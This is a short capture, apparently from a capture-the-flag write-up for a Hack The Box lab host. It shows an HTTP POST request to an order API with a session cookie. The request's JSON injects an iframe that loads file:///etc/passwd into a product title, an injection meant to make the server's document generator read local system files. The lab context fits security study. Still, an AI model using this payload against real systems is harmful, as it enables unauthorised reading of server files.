 1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 224
11 Connection: close
12 Cookie: connect.sid=s%3AYEsGX-CQ5y7ViGSgKpVtFNzyw8bjlSxy.77gYDPJxXO%2BZmPHOrvLRJa85zPZbq1Uj5m5CCdcSBxU
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///etc/passwd height=750px width=750px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":3
}
]
}